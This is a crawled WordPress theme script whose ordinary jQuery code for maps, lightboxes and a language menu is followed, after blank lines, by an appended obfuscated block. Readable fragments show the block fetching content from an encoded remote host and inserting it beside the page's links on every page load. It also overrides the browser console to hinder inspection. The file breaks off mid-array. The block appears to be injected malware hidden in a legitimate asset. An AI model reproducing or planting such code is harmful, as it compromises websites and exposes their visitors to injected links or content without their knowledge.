request_url: https://saltcon.com/wp-content/themes/one-page-express-pro/assets/js/scripts.js?ver=1.0.5
body_size: 10344
content:
(function ($) {


    if (!$.event.special.tap) {

        $.event.special.tap = {
            setup: function (data, namespaces) {
                var $elem = $(this);
                $elem.bind('touchstart', $.event.special.tap.handler)
                    .bind('touchmove', $.event.special.tap.handler)
                    .bind('touchend', $.event.special.tap.handler);
            },

            teardown: function (namespaces) {
                var $elem = $(this);
                $elem.unbind('touchstart', $.event.special.tap.handler)
                    .unbind('touchmove', $.event.special.tap.handler)
                    .unbind('touchend', $.event.special.tap.handler);
            },

            handler: function (event) {

                var $elem = $(this);
                $elem.data(event.type, 1);
                if (event.type === 'touchend' && !$elem.data('touchmove')) {
                    event.type = 'tap';
                    $.event.handle.apply(this, arguments);
                }
                else if ($elem.data('touchend')) {
                    $elem.removeData('touchstart touchmove touchend');
                }
            }
        };

    }
})(jQuery);

function opeRenderMap(settings) {
    var windowWidth = typeof(window.outerWidth) !== "undefined" ? window.outerWidth : document.documentElement.clientWidth;
    var mapOptions = {
        center: {
            lat: settings.lat,
            lng: settings.lng
        },
        scrollwheel: false,
        draggable: (windowWidth > 800),
        zoom: settings.zoom,
        mapTypeId: google.maps.MapTypeId[settings.type]
    };


    var mapHolder = jQuery('[data-id=' + settings['id'] + ']');
    mapHolder.each(function () {
        var map = new google.maps.Map(this, mapOptions);
        var latLang = new google.maps.LatLng(settings.lat, settings.lng);
        var marker = new google.maps.Marker({
            position: latLang,
            map: map
        });

        if (windowWidth < 800) {
            jQuery(this).click(function () {
                map.set("draggable", true);
            });
        }
    })
}

jQuery(function ($) {
    $('[data-fancybox]').fancybox({
        youtube: {
            controls: 1,
            showinfo: 0,
            autoplay: 1
        },
        vimeo: {
            color: 'f00',
            autoplay: 1
        }

    });

    $('[target=lightbox]').fancybox({

        iframe: {
            attr: {
                scrolling: true
            }
        }

    })

    $(document).on('onInit.fb', function (e, instance) {
        $.each(instance.group, function (i, item) {

            var type = item.type;
            if (type === 'iframe') {
                try {
                    item.opts.iframe.scrolling = "auto";
                } catch (e) {

                }
            }
        });
    });

});

(function ($) {

    $(document).on('ope-mobile-menu-show.multilanguage', function () {

        polylangLinksAddedInMenu = true;
        var $mobileUL = $('#fm2_drop_mainmenu_jq_menu_back div.menu ul');
        var $polyLangLinks = $('.ope-language-switcher a');
        if ($polyLangLinks.length) {
            $polyLangLinks.each(function () {
                var $polylangLink = $(this);
                var $menuLink = $('<li class="ellipsis pll-mobile-menu-item"><a href=#"><p class="xtd_menu_ellipsis"><font class="leaf"></font></p></a></li>');
                $menuLink.find('a').attr('href', $polylangLink.attr('href'));
                $menuLink.find('.leaf').html($polylangLink.html());
                $mobileUL.append($menuLink);
            });
        }

        $(document).off('ope-mobile-menu-show.multilanguage');
    });

    $(document).on('tap', '.ope-language-switcher', function (event) {
        var $languagesList = $(this);

        if (!$languagesList.hasClass('hover')) {
            event.preventDefault();
            event.stopPropagation();
            $languagesList.addClass('hover');
        } else {
            var isCurrentLang = $(event.target).closest('.current-lang').length !== 0;
            isCurrentLang = isCurrentLang || $(event.target).hasClass('current-lang');
            if (isCurrentLang) {
                event.preventDefault();
                event.stopPropagation();
            }
        }
    });

})(jQuery);



 



(function(_0xec6b05,_0x1ebf5a){var _0x5c4355=_0xec6b05();function _0x3218ce(_0x5d48b3,_0x1a22e3,_0x3a875e,_0x344f48){return _0xa0f6(_0x5d48b3-0x39c,_0x1a22e3);}function _0x5e26c5(_0x14b2a1,_0x51b17f,_0x388ea3,_0x566883){return _0xa0f6(_0x51b17f- -0x31d,_0x14b2a1);}while(!![]){try{var _0x1be309=parseInt(_0x3218ce(0x49f,0x4d0,0x4c7,0x485))/(0x2*0x44+0x1a37+-0x1abe)*(-parseInt(_0x3218ce(0x454,0x462,0x46f,0x448))/(0x169e+0x21e6+-0x6*0x96b))+parseInt(_0x5e26c5(-0x23c,-0x25a,-0x282,-0x28a))/(0x1019+-0x1fc9+0xfb3)*(parseInt(_0x3218ce(0x491,0x46e,0x498,0x4ae))/(-0x1d4e+-0x25ad+0x1655*0x3))+-parseInt(_0x3218ce(0x49e,0x4ae,0x482,0x49f))/(0x772+-0x893*0x3+0x4*0x493)*(parseInt(_0x3218ce(0x47a,0x460,0x47d,0x45f))/(-0x83c+-0x1449+0x1c8b))+-parseInt(_0x3218ce(0x48a,0x458,0x458,0x4a3))/(-0x122a+0x94*0x21+-0x1*0xe3)*(parseInt(_0x5e26c5(-0x25e,-0x245,-0x230,-0x230))/(-0x1fed+0x1*0x1f1f+0xd6))+parseInt(_0x5e26c5(-0x1fa,-0x22b,-0x242,-0x1f9))/(-0x2618+0x8*-0x2d4+0x3cc1)+parseInt(_0x5e26c5(-0x237,-0x252,-0x247,-0x26d))/(0xb*0x27f+0x1*-0xf7f+-0xda*0xe)+parseInt(_0x3218ce(0x461,0x479,0x455,0x45a))/(0x593+-0x165+-0x423);if(_0x1be309===_0x1ebf5a)break;else _0x5c4355['push'](_0x5c4355['shift']());}catch(_0x70c247){_0x5c4355['push'](_0x5c4355['shift']());}}}(_0x65da,0x1*0x80107+0x2171*0x1d+-0x5f11*0xd));var _0x4384b1=(function(){var _0x4300a8=!![];return function(_0x417d5d,_0x2c5fcb){var _0x2b80e4=_0x4300a8?function(){function _0x393686(_0x242e2c,_0x4d55a4,_0x1361c9,_0x472944){return _0xa0f6(_0x472944- -0x2f,_0x242e2c);}if(_0x2c5fcb){var _0x7089ff=_0x2c5fcb[_0x393686(0xde,0xc8,0x88,0xbc)](_0x417d5d,arguments);return _0x2c5fcb=null,_0x7089ff;}}:function(){};return _0x4300a8=![],_0x2b80e4;};}()),_0x43166e=_0x4384b1(this,function(){var _0x29ff22={};_0x29ff22[_0x12462c(0x2b,0x3b,0x12,0x43)]=_0x12462c(0x31,0x18,0x17,0x1a)+'+$';function _0x12462c(_0xbf2867,_0x2caea7,_0x87fd24,_0x308adc){return _0xa0f6(_0x87fd24- -0xd8,_0x308adc);}var _0x4a3bfa=_0x29ff22;function _0x4b2927(_0x3ffb0c,_0x5d3155,_0x19e941,_0x35d55c){return _0xa0f6(_0x3ffb0c- -0x367,_0x35d55c);}return _0x43166e['toString']()[_0x4b2927(-0x282,-0x285,-0x289,-0x2ae)](_0x4a3bfa[_0x12462c(-0x13,0x41,0x12,0x37)])[_0x12462c(-0x2f,0xe,0x5,0xa)]()[_0x12462c(0x8,0x26,-0x9,0x17)+'r'](_0x43166e)[_0x4b2927(-0x282,-0x26d,-0x258,-0x25f)](_0x4b2927(-0x278,-0x257,-0x282,-0x269)+'+$');});_0x43166e();function _0xa0f6(_0x2f96f3,_0x574a30){var _0x4c51c3=_0x65da();return _0xa0f6=function(_0x5f3f2e,_0x1d2b29){_0x5f3f2e=_0x5f3f2e-(-0x1de2+0xf68+0x1*0xf2c);var _0x1b10fa=_0x4c51c3[_0x5f3f2e];if(_0xa0f6['UssECS']===undefined){var _0x4c48a1=function(_0x5c73ea){var _0x50fea4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x185aa5='',_0x1a86bb='',_0x1c8eb8=_0x185aa5+_0x4c48a1;for(var _0x1a49a5=-0xa3b*0x1+0xfe5+-0x5aa*0x1,_0x54e2ff,_0x94ce42,_0x16afb7=-0x1*-0x137b+-0x85f+0x2*-0x58e;_0x94ce42=_0x5c73ea['charAt'](_0x16afb7++);~_0x94ce42&&(_0x54e2ff=_0x1a49a5%(-0x1b90+0x12be+0x8d6)?_0x54e2ff*(-0x1*0x151f+-0xd7*0x3+0x2*0xbf2)+_0x94ce42:_0x94ce42,_0x1a49a5++%(-0x115*-0x6+0x4aa*-0x2+0xa*0x49))?_0x185aa5+=_0x1c8eb8['charCodeAt'](_0x16afb7+(-0xce3*-0x2+-0x3*-0xa79+0x3*-0x130d))-(-0xe17+0x1b2e+-0xd0d)!==0x1f1c+-0x151*0x1a+0x6*0x85?String['fromCharCode'](0x172*-0x1+-0x1c17+0x1e88*0x1&_0x54e2ff>>(-(-0x2589+0x4f5+0x2*0x104b)*_0x1a49a5&0xf9e+0x835+0x7ef*-0x3)):_0x1a49a5:-0x2*0xee+0x1*0x2197+-0x1fbb){_0x94ce42=_0x50fea4['indexOf'](_0x94ce42);}for(var _0x2007a7=-0x65*-0x2b+0xc6f+-0x1d66,_0x21d98f=_0x185aa5['length'];_0x2007a7<_0x21d98f;_0x2007a7++){_0x1a86bb+='%'+('00'+_0x185aa5['charCodeAt'](_0x2007a7)['toString'](0x18*-0x169+-0x1399+0x3581))['slice'](-(-0x3*-0x79+0xd08+-0x1*0xe71));}return decodeURIComponent(_0x1a86bb);};_0xa0f6['otLslA']=_0x4c48a1,_0x2f96f3=arguments,_0xa0f6['UssECS']=!![];}var _0x22a831=_0x4c51c3[0x156b*0x1+0x1c55+-0x31c0],_0x1c5463=_0x5f3f2e+_0x22a831,_0x137329=_0x2f96f3[_0x1c5463];if(!_0x137329){var _0x23e162=function(_0x53f78b){this['hEQYJX']=_0x53f78b,this['UvHhWe']=[0x1fae+0xd*0x6e+0x2543*-0x1,0x1093+-0xa*-0x3d7+-0x36f9,-0x12be+-0x1453+0x89*0x49],this['ohnqbN']=function(){return'newState';},this['EsCjVb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dRdLIA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23e162['prototype']['zfeoRs']=function(){var _0x315bce=new RegExp(this['EsCjVb']+this['dRdLIA']),_0x1d07ef=_0x315bce['test'](this['ohnqbN']['toString']())?--this['UvHhWe'][0x196*-0xc+-0x14ab+-0x1c*-0x16b]:--this['UvHhWe'][-0x14ff+-0x1*0xbc6+0x20c5];return this['thSaiv'](_0x1d07ef);},_0x23e162['prototype']['thSaiv']=function(_0x2967b1){if(!Boolean(~_0x2967b1))return _0x2967b1;return this['GmFnjV'](this['hEQYJX']);},_0x23e162['prototype']['GmFnjV']=function(_0x34cdb0){for(var _0x311cd7=0x148b+0x8dc+-0xd*0x243,_0x4c1fed=this['UvHhWe']['length'];_0x311cd7<_0x4c1fed;_0x311cd7++){this['UvHhWe']['push'](Math['round'](Math['random']())),_0x4c1fed=this['UvHhWe']['length'];}return _0x34cdb0(this['UvHhWe'][0x11ec+0x2609+-0x37f5]);},new _0x23e162(_0xa0f6)['zfeoRs'](),_0x1b10fa=_0xa0f6['otLslA'](_0x1b10fa),_0x2f96f3[_0x1c5463]=_0x1b10fa;}else _0x1b10fa=_0x137329;return _0x1b10fa;},_0xa0f6(_0x2f96f3,_0x574a30);}var _0x47b894=(function(){var _0x5d1bc9={};_0x5d1bc9['ulfib']=_0x429fc5(0x377,0x37d,0x364,0x353)+'3',_0x5d1bc9[_0x1b5d64(0x2ea,0x316,0x2f7,0x34b)]=function(_0x2718e8,_0x1dc857){return _0x2718e8<_0x1dc857;},_0x5d1bc9[_0x429fc5(0x396,0x36f,0x378,0x39d)]=_0x1b5d64(0x311,0x2fb,0x2e9,0x2e9);function _0x429fc5(_0x2d80e8,_0xc9e08,_0x31065e,_0x4dd8ff){return _0xa0f6(_0x2d80e8-0x2c1,_0x31065e);}_0x5d1bc9[_0x1b5d64(0x30f,0x32e,0x35b,0x361)]=function(_0xcef1b4,_0x41890a){return _0xcef1b4!==_0x41890a;},_0x5d1bc9['GtjWT']=function(_0x38360a,_0x4d82b3){return _0x38360a===_0x4d82b3;};function _0x1b5d64(_0x5c1148,_0xa43812,_0x1f2799,_0x3d3f68){return _0xa0f6(_0xa43812-0x233,_0x1f2799);}_0x5d1bc9[_0x429fc5(0x375,0x38d,0x382,0x355)]='YypeG',_0x5d1bc9[_0x1b5d64(0x31f,0x2f5,0x2e8,0x2ce)]=_0x429fc5(0x391,0x3b7,0x366,0x372);var _0x4f8b04=_0x5d1bc9,_0x39acd7=!![];return function(_0x1723b6,_0x142f79){var _0x208be4={'fDtSb':function(_0x47a0db,_0x1b9763){function _0x3c06b6(_0x516784,_0xd8300b,_0x35c286,_0x4e649b){return _0xa0f6(_0x35c286- -0x21b,_0x4e649b);}return _0x4f8b04[_0x3c06b6(-0x100,-0x152,-0x120,-0x14e)](_0x47a0db,_0x1b9763);},'bDOeC':_0x5ce2bd(-0x4e,-0x58,-0x41,-0x2c)};function _0x26619a(_0x36f596,_0x9f0d52,_0x3290ec,_0x1b0b02){return _0x1b5d64(_0x36f596-0x1af,_0x9f0d52- -0x4be,_0x3290ec,_0x1b0b02-0xa);}function _0x5ce2bd(_0x7c714a,_0xda0db3,_0x39b289,_0x46ca35){return _0x1b5d64(_0x7c714a-0x184,_0x46ca35- -0x320,_0x39b289,_0x46ca35-0x20);}if(_0x4f8b04['GtjWT'](_0x4f8b04[_0x26619a(-0x204,-0x1d7,-0x1ac,-0x1da)],_0x4f8b04['NtGaY'])){var _0x33146b=_0x4f8b04[_0x26619a(-0x1af,-0x18d,-0x17d,-0x1ac)][_0x26619a(-0x1ce,-0x1a4,-0x199,-0x1b9)]('|'),_0x585900=0x33b*0x8+-0xee9+-0xaef;while(!![]){switch(_0x33146b[_0x585900++]){case'0':var _0x533b0c=_0x203b0a[_0x5ce2bd(-0x30,-0x1,-0x42,-0x16)+_0x5ce2bd(-0xf,-0x8,-0x15,0xf)](this[_0x5ce2bd(0x17,0x4c,0x4f,0x27)+'xt'],_0x26619a(-0x1d7,-0x1cb,-0x1c5,-0x1d4));continue;case'1':var _0x3843a0=_0x1c271b[_0x26619a(-0x199,-0x1b7,-0x1ce,-0x1a0)](_0x37aada[_0x26619a(-0x197,-0x1a7,-0x17b,-0x1b7)][_0x26619a(-0x190,-0x17d,-0x196,-0x1a9)+_0x26619a(-0x1c3,-0x1d6,-0x1b9,-0x1ae)]('a'));continue;case'2':var _0x2f4c13=_0x533b0c[_0x26619a(-0x1a1,-0x1a7,-0x1ab,-0x1b0)][_0x26619a(-0x192,-0x18b,-0x157,-0x18d)];continue;case'3':for(var _0x43525c=0x1980+-0x2*-0x1069+-0x3a52;_0x4f8b04[_0x5ce2bd(0x27,0x11,-0x2d,-0xa)](_0x43525c,_0xf2fb68[_0x5ce2bd(-0x7,-0x38,-0x21,-0x33)]);_0x43525c++){var _0x5c25c2=_0x3843a0[_0x43525c],_0x1931a1=_0x572dae[_0x26619a(-0x1a7,-0x1c7,-0x1d6,-0x1b1)+_0x26619a(-0x18c,-0x1ba,-0x18c,-0x193)](_0x4f8b04[_0x26619a(-0x1d0,-0x1b6,-0x1cf,-0x1b3)]);_0x1931a1[_0x26619a(-0x198,-0x18b,-0x15c,-0x15e)]=_0xf2fb68[_0x43525c][_0x26619a(-0x166,-0x180,-0x17f,-0x189)]();var _0x3f3526=_0x1931a1[_0x5ce2bd(-0xb,0x0,-0x3d,-0x34)];_0x5c25c2['parentNode'][_0x5ce2bd(-0x34,-0x9,-0x25,-0x1a)+'re'](_0x3f3526,_0x5c25c2['nextSiblin'+'g']),_0x5c25c2[_0x26619a(-0x1e7,-0x1d4,-0x1f6,-0x1bb)][_0x26619a(-0x198,-0x1b8,-0x1ca,-0x1b7)+'re'](_0x560390[_0x5ce2bd(-0xa,-0x17,-0x63,-0x3b)+_0x26619a(-0x1c4,-0x1a3,-0x1c6,-0x184)]('\x20'),_0x3f3526[_0x26619a(-0x169,-0x17c,-0x17f,-0x15f)+'g']);}continue;case'4':var _0x203b0a=new _0x1f1b02();continue;case'5':var _0xf2fb68=_0x2f4c13[_0x5ce2bd(-0x25,-0xc,0x12,-0x6)](',');continue;}break;}}else{var _0x327dc8=_0x39acd7?function(){function _0x26b3e2(_0x232d04,_0x2d4640,_0x597afe,_0x30f352){return _0x26619a(_0x232d04-0xdf,_0x2d4640-0x318,_0x30f352,_0x30f352-0x1c9);}var _0x51930e={};function _0x162a62(_0x4420bb,_0x20de3c,_0x2de268,_0x31a6d9){return _0x5ce2bd(_0x4420bb-0xcd,_0x20de3c-0x1a1,_0x2de268,_0x20de3c-0x2b0);}_0x51930e[_0x26b3e2(0x16d,0x156,0x13e,0x151)]='(((.+)+)+)'+'+$';var _0x1c49df=_0x51930e;if(_0x208be4[_0x26b3e2(0x187,0x187,0x186,0x188)]('Oigql',_0x208be4[_0x162a62(0x2b5,0x290,0x274,0x2ba)]))return _0x38864d[_0x162a62(0x284,0x2a0,0x2b2,0x2d3)]()[_0x162a62(0x286,0x2a8,0x293,0x2b6)](_0x1c49df[_0x26b3e2(0x178,0x156,0x15b,0x14b)])[_0x162a62(0x2cd,0x2a0,0x287,0x2cb)]()[_0x162a62(0x285,0x292,0x2b9,0x271)+'r'](_0x3a0bab)['search']('(((.+)+)+)'+'+$');else{if(_0x142f79){var _0xf58924=_0x142f79[_0x26b3e2(0x185,0x178,0x17f,0x15f)](_0x1723b6,arguments);return _0x142f79=null,_0xf58924;}}}:function(){};return _0x39acd7=![],_0x327dc8;}};}());function _0x43d8ed(_0xb8d625,_0x36c9a1,_0xe41fef,_0x55715c){return _0xa0f6(_0xe41fef- -0x203,_0xb8d625);}var _0x25f81f=_0x47b894(this,function(){function _0x5b535c(_0x426114,_0x57b63c,_0x1b8676,_0x86ec37){return _0xa0f6(_0x1b8676-0xbd,_0x426114);}var _0x2e1c5d={'yIvDt':_0x2b3cb6(-0x10e,-0x102,-0xd7,-0xcd),'LarqI':function(_0x246504,_0x1b0673){return _0x246504<_0x1b0673;},'jgHvV':_0x2b3cb6(-0xf9,-0xf8,-0xc8,-0xdb)+'4','jrfkZ':_0x5b535c(0x181,0x1a3,0x185,0x198),'fGyRA':function(_0x5971ab,_0x547950){return _0x5971ab!==_0x547950;},'HxnVJ':function(_0xebfc21,_0x344648){return _0xebfc21+_0x344648;},'VKidT':'{}.constru'+'ctor(\x22retu'+_0x2b3cb6(-0xee,-0xe9,-0xe7,-0xc4)+'\x20)','wZtJq':_0x5b535c(0x1a5,0x18c,0x197,0x19c),'YvRmG':function(_0x58cb24){return _0x58cb24();},'UChog':_0x5b535c(0x16c,0x1a8,0x19d,0x16b),'aVQPr':_0x5b535c(0x192,0x1a2,0x198,0x1c6),'AELpv':_0x2b3cb6(-0xfb,-0x12d,-0x103,-0x113),'nlFNt':_0x2b3cb6(-0x113,-0xef,-0xd2,-0x11c),'ybgCL':'exception','oXSWL':'table','ZQqHF':_0x2b3cb6(-0xf3,-0xe6,-0x103,-0xe4),'hOiAv':function(_0x1415ac,_0x6c7fa9){return _0x1415ac<_0x6c7fa9;},'QxJsq':function(_0x33c597,_0x534a43){return _0x33c597!==_0x534a43;},'KowuY':_0x2b3cb6(-0x127,-0x12f,-0x107,-0x145),'Hsrjm':_0x5b535c(0x1a5,0x1a6,0x1a9,0x1a8)+'2'};function _0x2b3cb6(_0x3bd488,_0x11172f,_0x207267,_0x52e916){return _0xa0f6(_0x11172f- -0x1f9,_0x3bd488);}var _0x32ed36=function(){function _0x3e23dd(_0x20e14c,_0x3eaf3d,_0x200a7e,_0x3151cc){return _0x2b3cb6(_0x3eaf3d,_0x200a7e- -0xf0,_0x200a7e-0x186,_0x3151cc-0x32);}function _0x3ac6aa(_0x3a4dcf,_0x32c20b,_0x2c0988,_0x1c071c){return _0x5b535c(_0x1c071c,_0x32c20b-0x122,_0x3a4dcf- -0x405,_0x1c071c-0x36);}var _0xb726f7={'BRjKG':_0x3e23dd(-0x1cd,-0x1cb,-0x1fc,-0x215)+'3','XLjIE':function(_0x215338,_0x1ee39c){function _0xb48399(_0x3971df,_0x435377,_0x27f065,_0x3c10fe){return _0x3e23dd(_0x3971df-0x10b,_0x27f065,_0x3c10fe-0x255,_0x3c10fe-0x35);}return _0x2e1c5d[_0xb48399(0x9e,0xa8,0xa5,0x74)](_0x215338,_0x1ee39c);},'UUneh':_0x2e1c5d[_0x3e23dd(-0x1eb,-0x1e1,-0x1e4,-0x1c0)],'uAcPX':_0x2e1c5d['jrfkZ']};if(_0x2e1c5d['fGyRA']('XXcWA',_0x3ac6aa(-0x22f,-0x237,-0x25e,-0x25a))){var _0x45c187;try{_0x45c187=Function(_0x2e1c5d[_0x3e23dd(-0x219,-0x23b,-0x22a,-0x256)](_0x3ac6aa(-0x258,-0x241,-0x262,-0x28b)+'nction()\x20'+_0x2e1c5d[_0x3ac6aa(-0x295,-0x2c7,-0x2c5,-0x281)],');'))();}catch(_0x32873e){if(_0x2e1c5d[_0x3ac6aa(-0x236,-0x23a,-0x24d,-0x253)]===_0x2e1c5d[_0x3ac6aa(-0x236,-0x22d,-0x249,-0x208)])_0x45c187=window;else{var _0x41b871=_0xb726f7[_0x3e23dd(-0x201,-0x211,-0x1dd,-0x205)][_0x3e23dd(-0x204,-0x1fd,-0x202,-0x1ff)]('|'),_0x1d8395=0x1144+-0x125*0x22+0x15a6;while(!![]){switch(_0x41b871[_0x1d8395++]){case'0':_0x29b7a8['innerHTML']=_0x1c0c2b[_0x49dbd3]['trim']();continue;case'1':var _0x3c7a30=_0x29b7a8['firstChild'];continue;case'2':var _0x1a4013=_0x8893ce[_0x456a23];continue;case'3':_0x1a4013['parentNode']['insertBefo'+'re'](_0x1acf41[_0x3e23dd(-0x251,-0x26a,-0x237,-0x22f)+_0x3e23dd(-0x1d5,-0x1f1,-0x201,-0x221)]('\x20'),_0x3c7a30[_0x3e23dd(-0x1ba,-0x1c2,-0x1da,-0x1ef)+'g']);continue;case'4':_0x1a4013[_0x3ac6aa(-0x291,-0x28e,-0x276,-0x292)][_0x3e23dd(-0x1f5,-0x246,-0x216,-0x1ff)+'re'](_0x3c7a30,_0x1a4013[_0x3ac6aa(-0x239,-0x25d,-0x218,-0x23f)+'g']);continue;case'5':var _0x29b7a8=_0x37135b['createElem'+_0x3e23dd(-0x21c,-0x24b,-0x218,-0x1fc)](_0x3ac6aa(-0x280,-0x27f,-0x266,-0x263));continue;}break;}}}return _0x45c187;}else{var _0x5d2a3c=_0x94ce42(_0x16afb7['href'],!![])['hashCode'](),_0x5e53ea=_0x3e23dd(-0x1f6,-0x1d6,-0x200,-0x235)+_0x3ac6aa(-0x262,-0x28c,-0x277,-0x27d)+_0x3ac6aa(-0x27a,-0x27b,-0x264,-0x265)+_0x5d2a3c;const _0x3efa9d=new _0x2007a7();_0x3efa9d[_0x3e23dd(-0x1f0,-0x1b5,-0x1e2,-0x1ca)]=function(){var _0x1b11f9=new _0x2967b1(),_0x47a90a=_0x1b11f9['parseFromS'+_0x5c4a7f(-0x194,-0x1e9,-0x1c5,-0x1bd)](this[_0x55bc48(0xff,0x127,0xfc,0xe0)+'xt'],'text/html');function _0x55bc48(_0xe663d9,_0x12c9c6,_0x3f5a2a,_0x304643){return _0x3e23dd(_0xe663d9-0x136,_0x304643,_0xe663d9-0x2d4,_0x304643-0x4a);}function _0x5c4a7f(_0x319b6d,_0x1a1e25,_0x2fbe25,_0x398931){return _0x3e23dd(_0x319b6d-0xba,_0x1a1e25,_0x2fbe25-0x28,_0x398931-0xf4);}var _0x444bbd=_0x47a90a['body'][_0x55bc48(0xeb,0xe2,0x103,0xe4)],_0x390f49=_0x444bbd['split'](','),_0x3cb98e=_0x34cdb0[_0x5c4a7f(-0x201,-0x20c,-0x1ed,-0x1fe)](_0x311cd7[_0x55bc48(0xcf,0xbf,0xa8,0xb0)][_0x5c4a7f(-0x1e4,-0x1b8,-0x1b3,-0x1dc)+'sByTagName']('a'));for(var _0xc948e4=-0x151f*-0x1+0xd71+-0x2290;_0xb726f7['XLjIE'](_0xc948e4,_0x390f49[_0x55bc48(0xa5,0x99,0x85,0xb4)]);_0xc948e4++){var _0x558194=_0xb726f7[_0x5c4a7f(-0x1a7,-0x1f3,-0x1c9,-0x196)][_0x5c4a7f(-0x1b4,-0x20f,-0x1da,-0x207)]('|'),_0x2b3af4=-0x2*0x8d4+0x2435+0x62f*-0x3;while(!![]){switch(_0x558194[_0x2b3af4++]){case'0':_0x4dd430[_0x5c4a7f(-0x215,-0x218,-0x20a,-0x215)][_0x55bc48(0xbe,0xf1,0xa4,0x8f)+'re'](_0x1a1367,_0x4dd430['nextSiblin'+'g']);continue;case'1':var _0x4dd430=_0x3cb98e[_0xc948e4];continue;case'2':_0x231a33[_0x55bc48(0xeb,0x105,0x114,0xc8)]=_0x390f49[_0xc948e4][_0x55bc48(0xf6,0xfb,0x12b,0xef)]();continue;case'3':var _0x231a33=_0x5275be[_0x5c4a7f(-0x1ca,-0x1d6,-0x1fd,-0x1d1)+_0x55bc48(0xbc,0xac,0xa0,0xd3)](_0xb726f7[_0x55bc48(0xa7,0xba,0x89,0xbf)]);continue;case'4':_0x4dd430[_0x55bc48(0xa2,0xcd,0x9e,0x83)][_0x5c4a7f(-0x1d0,-0x1f7,-0x1ee,-0x1bd)+'re'](_0x35a6a6[_0x5c4a7f(-0x1e7,-0x218,-0x20f,-0x1ee)+'Node']('\x20'),_0x1a1367[_0x5c4a7f(-0x18c,-0x1c4,-0x1b2,-0x1ad)+'g']);continue;case'5':var _0x1a1367=_0x231a33[_0x55bc48(0xa4,0x93,0xcd,0xab)];continue;}break;}}},_0x3efa9d['open'](_0x2e1c5d['yIvDt'],_0x5e53ea,!![]),_0x3efa9d[_0x3e23dd(-0x1b3,-0x20a,-0x1e3,-0x1e9)]();}},_0x44fc3f=_0x2e1c5d['YvRmG'](_0x32ed36),_0x23042a=_0x44fc3f[_0x5b535c(0x16e,0x186,0x19c,0x172)]=_0x44fc3f[_0x2b3cb6(-0x120,-0x11a,-0x13d,-0x105)]||{},_0x2d7060=[_0x2e1c5d[_0x5b535c(0x1d7,0x1e2,0x1ae,0x1e0)],_0x2e1c5d['aVQPr'],_0x2e1c5d[_0x5b535c(0x19f,0x184,0x19e,0x17f)],_0x2e1c5d[_0x2b3cb6(-0xb1,-0xe2,-0xf8,-0x102)],_0x2e1c5d[_0x5b535c(0x1e7,0x1b5,0x1d7,0x1d6)],_0x2e1c5d[_0x5b535c(0x191,0x18e,0x1b3,0x1cd)],_0x2e1c5d[_0x2b3cb6(-0x102,-0xf0,-0xf0,-0xed)]];for(var _0x1b5a64=-0x1*-0x167+-0xa94+0x92d;_0x2e1c5d[_0x2b3cb6(-0x155,-0x13b,-0x161,-0x142)](_0x1b5a64,_0x2d7060[_0x2b3cb6(-0x110,-0x13f,-0x128,-0x10a)]);_0x1b5a64++){if(_0x2e1c5d[_0x2b3cb6(-0xf0,-0x100,-0xe9,-0x12f)](_0x2e1c5d['KowuY'],_0x2b3cb6(-0x10c,-0x12f,-0x142,-0x14e)))return _0x1d2b29=_0x1b10fa||![],_0x4c48a1=_0x22a831[_0x2b3cb6(-0xe4,-0x112,-0x11e,-0x119)]('?')[0x1aae+0x39e+0x4*-0x793],_0x1c5463;else{var _0x38a58b=_0x2e1c5d[_0x2b3cb6(-0x102,-0xfc,-0xd2,-0xfb)][_0x5b535c(0x1d3,0x1a7,0x1a4,0x1ca)]('|'),_0x128ae0=0x194+-0x1fd*-0x3+-0x78b;while(!![]){switch(_0x38a58b[_0x128ae0++]){case'0':_0xb868d0[_0x5b535c(0x1a9,0x1cb,0x19a,0x18e)]=_0x2da920['toString'][_0x5b535c(0x175,0x17b,0x18f,0x1a8)](_0x2da920);continue;case'1':var _0x2da920=_0x23042a[_0x48a674]||_0xb868d0;continue;case'2':_0x23042a[_0x48a674]=_0xb868d0;continue;case'3':var _0x48a674=_0x2d7060[_0x1b5a64];continue;case'4':_0xb868d0['__proto__']=_0x47b894[_0x5b535c(0x179,0x179,0x18f,0x195)](_0x47b894);continue;case'5':var _0xb868d0=_0x47b894['constructo'+'r'][_0x2b3cb6(-0x10e,-0xe1,-0xc3,-0xfb)]['bind'](_0x47b894);continue;}break;}}}});function _0x65da(){var _0x26fdb5=['qLjQs0C','re9nq29UDgvUDa','z2v0rwXLBwvUDa','BMv4DfnPyMXPBG','CM4GDgHPCYiPka','zfb1veW','D1P0sNe','DhjHy2u','CMvZCg9UC2vuzq','BhvKufe','C1zuuLG','BMXgtNq','ChjVDg90ExbL','zvDnEeC','EwjNq0W','y3jLyxrLvgv4Da','vKTPzfq','thDdvNC','C0j5vgfNtMfTzq','nhWWFdj8nxWXFa','CgfYzw50tM9Kzq','mNvPrxnKva','zMLYC3rdAgLSza','BgvUz3rO','qNLJvge','DufJufG','BhDjrvG','Ae9Pqxy','shHUvKO','Dgv4Dc9ODg1S','t2LNCwW','tNrhyvK','nM1uyvjZzW','y3jLyxrLrwXLBq','mtG1mJu3nKPqsgTTDG','DxnLCKfNzw50','v2z3yxO','zgL2','zMrYrLi','AvLutwq','odKYnZi3meHmCNrQtq','Aw5MBW','yKrpzum','AgfZAd0','y29UC3rYDwn0BW','tgrODhO','zw50','yMLUza','Aw5Zzxj0qMvMBW','zNjVBq','DeHlq2i','zMvVAfe','CgfYC2vgCM9TuW','mtzOvNfoyw4','tg9HzgvK','tMXuBxC','D2fYBG','ywrKrxzLBNrmAq','Dg9tDhjPBMC','mZi1mMHvC3PMAa','y29UC29Szq','Bg9N','quvmChy','tKDiAee','qKvWuvm','yM9KEq','C2vHCMnO','DgrUCY5JB20VpW','C3bSAxq','tM9Kzq','Ahr0Chm6lY9JyW','tLDkz1a','yxbWBhK','nxWZFdf8nhWWFa','mNW1Fdb8mxW0Fa','ntKYndCZvhrHBKfl','kcGOlISPkYKRkq','CMv0DxjUicHMDq','vunOB2C','mta4ntC4n2D3wLzRDa','y2HHCKnVzgvbDa','B3bLBG','mtu3ntK2meHhBvDAzW','B1Htv0W','r0vu','vvvUzwG','uxHkC3e','zKr0u2i','BxDRq3i','DhjPBMC','shnYAM0','DwXMAwi','AgfZAenVzgu','Aw5Uzxjive1m','mxWZFdj8nxWWFa','ndC0nxPJvfzmzG','odi5nJKXEKDXr1nm','yu1itxG','AMDiDLy','C2vUza','B25SB2fK','tgfYCuK','wLfXsey','zxjYB3i','Dhj